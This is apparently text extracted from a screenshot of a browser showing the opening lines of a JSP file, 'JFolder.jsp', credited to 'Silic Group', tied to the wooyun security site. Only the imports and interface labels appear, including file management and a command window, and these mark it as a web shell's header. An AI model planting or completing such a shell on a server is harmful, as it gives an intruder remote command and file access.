 post.html - 猎豹安全浏览器
file:///F:/wooyun/post.html
post.html
<%@ page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=0;
String strThisFile="JFolder.jsp";
String[] authorInfo={"<font color=red>Silic Group</font>"};
String[] strFileManage   = {"文 件 管 理","File Management"};
String[] strCommand      = {"CMD 命 令","Command Window"};
String[] strSysProperty  = {"系 统 属 性","System Property"};
String[] strHelp         = {"帮 助","Help"};
提交
www.wooyun.org